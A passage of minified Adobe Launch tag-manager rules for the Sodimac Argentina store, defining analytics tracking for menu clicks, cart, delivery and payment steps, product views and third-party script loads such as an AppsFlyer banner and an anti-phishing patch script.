.link-secondary",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,eVar103,eVar104,eVar171,eVar172,eVar173,eVar33,prop2,prop29,prop48,prop49,prop63,prop64,prop65,prop70,events",t.linkTrackEvents="event17",_satellite.getVar("Men\xfa_Cat_n0-n1-n2");var a=this.textContent;!0===a.includes(" >")&&(a=(a=a.split(" >"))[0]),!0===a.includes(", ")&&(a=(a=a.split(", "))[0]),_satellite.setVar("n2",a);var r=_satellite.getVar("n0"),n=this.closest(".menu-list-desktop").getElementsByClassName("link-primary")[0].textContent,i=r+" : "+n+" : "+a;t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar171=_satellite.getVar("n0"),t.eVar172=n,t.eVar173=a,t.eVar33=i,t.events="event17",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop63=_satellite.getVar("n0"),t.prop64=n,t.prop65=a,t.prop70=i}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Men\xfa Cat click N2 Desktop",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLe653ebed69df496da55b870bf3ffefdd",name:"Click: Select All Facets @ XLP (XDM)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".component-with-number",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".ButtonLink_buttonLink__7-4Pa",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".CheckboxFilter_checkboxFilter__koCd3",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/category/",valueIsRegex:!0},{value:"/search",valueIsRegex:!0},{value:"/collection",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC9f6c6dd06b284235baff6ac2bd9e0a57-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLe7774910384842ffa5d6699ac64efda5",name:"Appsflyer - Smart Banner",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart",valueIsRegex:!0},{value:"/delivery",valueIsRegex:!0},{value:"/payment",valueIsRegex:!0},{value:"/confirmation",valueIsRegex:!0},{value:"/content",valueIsRegex:!0},{value:"/myaccount",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%url_campana_sid%",rightOperand:"APPMOBILE"},negate:!0},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"appmobile",value:"sodimac.com.ar",valueIsRegex:!0},negate:!0},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"channel=",valueIsRegex:!0}]},negate:!0}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'!function(t,e,n,s,a,c,i,o,p){t.AppsFlyerSdkObject=a,t.AF=t.AF||function(){(t.AF.q=t.AF.q||[]).push([Date.now()].concat(Array.prototype.slice.call(arguments)))},t.AF.id=t.AF.id||i,t.AF.plugins={},o=e.createElement(n),p=e.getElementsByTagName(n)[0],o.async=1,o.src="https://websdk.appsflyer.com?"+(c.length>0?"st="+c.split(",").sort().join(",")+"&":"")+(i.length>0?"af_id="+i:""),p.parentNode.insertBefore(o,p)}(window,document,"script",0,"AF","banners",{banners: {key: "7b064675-a9ab-484b-9e76-e4ee5ac05f35"}});\nAF(\'banners\', \'showBanner\')',language:"javascript"}}]},{id:"RLe88884e9070f4e7182cc3daddfe3d287",name:"Retag_Agregar Compa\xf1ia - Factura @ Payment",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"open-add-company-invoice"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event242"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Open Add Company - Factura",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLea2722c8c9ed42b7983799ea3a21994e",name:"Retag_Error from web service",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"error-web-response"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar39,eVar40,eVar41,eVar56,eVar88,eVar118,prop48,prop49,prop50,prop51,prop74,prop75,events",t.linkTrackEvents="event138,event139,event42,event147",t.eVar39=_satellite.getVar("error_error"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst");var a=window.location.pathname;!0===a.includes("/delivery")?t.events="event138,event42="+_satellite.getVar("ecom_TotalOrder")+",event147="+_satellite.getVar("ecom_TotalOrder"):!0===a.includes("/payment")&&(t.events="event139,event42="+_satellite.getVar("ecom_TotalOrder")+",event147="+_satellite.getVar("ecom_TotalOrder")),t.prop50=_satellite.getVar("page_sessionId"),t.prop51=_satellite.getVar("error_errorWebResponse"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop11=_satellite.getVar("ecom_siteError"),t.prop74=_satellite.getVar("error_code"),t.prop75=_satellite.getVar("error_component")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Web Response Error",linkType:"o"}}]},{id:"RLea2cf78babdf44529c7ba2a1009fa5c8",name:"Bot\xf3n Medallia Encuesta @ Cart",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"kioskos"!==digitalData.page.canal&&"fonocompras"!==digitalData.page.canal&&"appmobile-Native"!==digitalData.page.canal}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC9264598790b749b8be571f2079629cf1-source.min.js",language:"html",isExternal:!0}}]},{id:"RLeaa85dba333a47b088e3dd24cd9d276f",name:"Retag_Men\xfa Cat Click N1 Mobile @ All pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div[class*='ListItem-module__level-2']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'div[level="2"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,eVar103,eVar104,eVar174,prop2,prop29,prop48,prop49,prop69,events",t.linkTrackEvents="event148",_satellite.getVar("Men\xfa_Cat_n0-n1-n2");var a=this.textContent;!0===a.includes(" >")&&(a=(a=a.split(" >"))[0]),!0===a.includes(", ")&&(a=(a=a.split(", "))[0]),_satellite.setVar("n1",a),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar174=_satellite.getVar("n1"),t.events="event148",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop69=_satellite.getVar("n1")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Men\xfa Cat click N1 Mobile",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLeb4c995ecbf14e68a8c1f1b39df506a2",name:"Retag_Services @ Cart|Delivery|Payment|Confirmation",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){for(var e,t=digitalData.ecom.productList,a=window.location.href,r=0;r<t.length;r++){var n=t[r].serviceDetail;if((!0===a.includes("cart")||!0===a.includes("delivery")||!0===a.includes("payment")||!0===a.includes("orderconfirmation"))&&null!=n){e=!0;break}e=!1}return e}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC637e99b43fd3437b9998e9f795e8df0f-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Services @ PDP|Cart|Delivery|Payment|Confirmation",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLed2c4af3c6704758ab07f553fa1862a8",name:"Parche - JS antiphishing",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"https://www.sodimac.com.ar/sodimac-ar/"===window.location.href}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script type="text/javascript" async="" src="https://unruffled-shannon-1a7413.netlify.app/bfaf6gq7-red.js"></script>',language:"html"}}]},{id:"RLee5967161a654e048a0504fb94a428f6",name:"Retag_Productos Separados @ Delivery",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"mensaje-sep-prod"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events",t.linkTrackEvents="event168",
"Para poder cumplir con tu orden hemos tenido que separarla en distintos despachos, ya que hay productos que tienen diferentes fechas de entrega y/o m\xe9todos de despacho. Para continuar, debes seleccionar alguna de las opciones disponibles para cada uno de ellos."==document.querySelector(".fbra_clickAndCollect__multiTips span").textContent&&(t.events="event168")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Productos Separados @ Delivery",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLee65db838ac643afaa20c7a4955b428a",name:'Favorite List - "Generar Cotizacion - Eleccion tienda" Button Clicks @ My Account (XDM)',events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".modal-wrapper #btn-createAndDownloadQuote",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/myaccount",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar56,eVar85,eVar88,events",t.linkTrackEvents="event354",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.events="event354"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:'Favorite List - "Generar Cotizacion - Eleccion tienda" Button Clicks @ My Account',linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLf0c6b0b4b7cf4f7d89f12b711b5a672d",name:"Add Warranty/Service @ Cart",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".fbra_warrantyModal__options__item",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".fbra_productItem__services a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar50,eVar56,eVar85,eVar131,eVar132,events",t.linkTrackEvents="event35",t.products=";"+_satellite.getVar("ecom_sku")+";;;event35=1",t.events="event35",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:" Add Warranty/Service @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLf2bebc844e10413db3915fe49f6a70c7",name:"View: Precios + Pro @ PDP",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:".cs-icon-precios-pro-t2"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCf76307edd4be4919abcbf12f59bd709c-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLf2e5bcecf4b64846a070374a540c2f4e",name:"Retag_Shipping Modal Selected @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#testId-btn-delivery-popup",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!0===window.location.href.includes("/product/")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar40,eVar41,eVar56,eVar88,eVar118,eVar46,eVar132,prop2,prop29,prop48,prop49,prop62,prop68,events",t.linkTrackEvents="event36",t.products=";"+_satellite.getVar("ecom_sku");var a=this.parentNode;a=(a=(a=a.parentNode).querySelector(".delivery-detail .delivery-type")).textContent,t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.eVar132=_satellite.getVar("ecom_productName"),t.eVar46=a,t.events="event36",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop62=_satellite.getVar("ecom_productName"),t.prop68=_satellite.getVar("page_catalyst")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Shipping Modal Selected",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLf53b181e00e74a449ea59ac0d4659274",name:"Buy Together - Add to Cart @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.buy-together button.add-to-cart-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[dycomponentname=PDP-Recs-BuyTogether] button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar5,eVar6,eVar7,eVar27,eVar40,eVar41,eVar88,eVar118,eVar191,prop2,prop48,prop49,prop68,events",t.linkTrackEvents="event356,scAdd";for(var a=document.querySelectorAll("div.buy-together .buy-together-item"),r=[],n="",i=0;i<a.length;i++)!0===a[i].getElementsByTagName("input")[0].checked&&(r.push(a[i].id.split("-")[3]),n+=";"+a[i].id.split("-")[3]+";;",i!==a.length-1&&(n+=","));t.products=n,t.eVar191=_satellite.getVar("ecom_sku"),t.events="event356,scAdd";var s=new Date;s.setTime(s.getTime()+6e4);var o="; expires="+s.toGMTString();document.cookie="buyTogether=true"+o+"; path=/"}},trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"%login_clienteID%"},{name:"eVar6",type:"value",value:"%login_edad%"},{name:"eVar7",type:"value",value:"%login_genero%"},{name:"eVar27",type:"value",value:"%page_loginStatus%"},{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar88",type:"value",value:"%page_pageName%"},{name:"eVar118",type:"value",value:"%page_catalyst%"}],props:[{name:"prop2",type:"value",value:"%page_pageName%"},{name:"prop48",type:"value",value:"%page_previousUrl%"},{name:"prop49",type:"value",value:"%page_url%"},{name:"prop68",type:"value",value:"%page_catalyst%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Buy Together - Add to Cart @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLf56749f846894031829cc6e6df9cc0d3",name:"Register SKU Promotion add to cart @ Cart",events:[{modulePath:"core/src/lib/events/hover.js",settings:{elementSelector:".fbra_test_promotionItem",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart/",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC2cc404c875864894b978ce569207498d-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLf6c6c4240aff4d81a82cbe71f30d71cc",name:"Click DY Components @ All  Pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".dyPersonalizationComponent",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar88,eVar131,eVar132,eVar169,events",t.linkTrackEvents="event290",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName"),t.eVar169=this.getAttribute("dycomponentname"),t.events="event290"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click DY Components @ All Pages",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLf720fa37655748a6997440fe17d07b29",name:"Retag_Men\xfa Cat Click N0 Mobile (ATG) @ All pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".fondoMobileMenu a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"test",valueIsRegex:!0}]},negate:!0}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,eVar103,eVar104,eVar174,prop2,prop29,prop48,prop49,prop69,events",t.linkTrackEvents="event148",t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.events="event148",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),_satellite.getVar("Men\xfa_Cat_n0-n1-n2");var a=this.textContent;_satellite.setVar("n0",a),console.log("N0 es: "+a)}},trackerProperties:{eVars:[{name:"eVar174",type:"value",value:"%this.@text%"}],props:[{name:"prop69",type:"value",value:"%this.@text%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Men\xfa Cat Click N0 Mobile",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLf8354b64d95440ae82fdd9469d63a98c",name:"Product Comparator - Enters Viewport @ PDP",events:[{modulePath:"core/src/lib/events/entersViewport.js",settings:{frequency:"firstEntry",elementSelector:".comparator"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar131,eVar132,eVar51,events",t.linkTrackEvents="event409",t.products=";"+_satellite.getVar("ecom_sku")+";;;event409=1",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName"),t.events="event409"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Product Comparator - Enters Viewport @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLf9869a006c5a41e7a4fb75d6402e1f21",name:"Guidance Button - Click View Button @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".guidance-download-view",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar131,eVar132,eVar51,events",t.linkTrackEvents="event287",t.products=";"+_satellite.getVar("ecom_sku")+";;;event287=1",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName"),t.eVar51="Guidance Button: Click - View PDF Button",t.events="event287"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Guidance Button - Click View Button @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLfbb9f77cf9514910be61767a2611687b",name:"Click: Facets @ XLP (XDM)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".component-with-number",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".ButtonLink_buttonLink__7-4Pa",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".CheckboxFilter_checkboxFilter__koCd3",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/category/",valueIsRegex:!0},{value:"/search",valueIsRegex:!0},{value:"/collection",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC6610f11b858c497e85e9325a992f60e1-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLfc7f2bf75c774b6cbc5e448aa864d519",name:"Sodibot Spyro @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#sodibot-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC9283fd615a7949058b38b446ecb05278-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLfd9f468b7b7247aca8fe9dcdd7adebc9",name:"Click: Product Attributes Button @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".top-attributes-container button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0},{value:"/category",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar51,eVar56,eVar85,eVar131,eVar132,events",t.products=";"+_satellite.getVar("ecom_sku"),t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar51="Product Attributes: Click 'Ver mas especificaciones'",t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: Product Attributes Button @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLff55fb541a6b4fc3b474a943c099cb9d",name:"Retag_Click Editar Productos @  Delivery|Payment|Confirmation",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a.fbra_orderSummary__editItems",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/checkout/",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar88",type:"value",value:"%page_pageName%"}],events:[{name:"event51"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Click Editar Productos @  Delivery|Payment|Confirmation",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLffae1886c1754f499b3c4a3c26268f46",name:"Retag_Payment Method Confirmed @ Payment",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"payment-method-confirmed"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var a=digitalData.ecom.paymentMethod;t.linkTrackVars="eVar16,eVar67,eVar179,events",t.linkTrackEvents="event96",t.eVar16=a,t.eVar67=_satellite.getVar("ecom_pspConfirm"),t.eVar179="Click: Payment Method Confirmed - 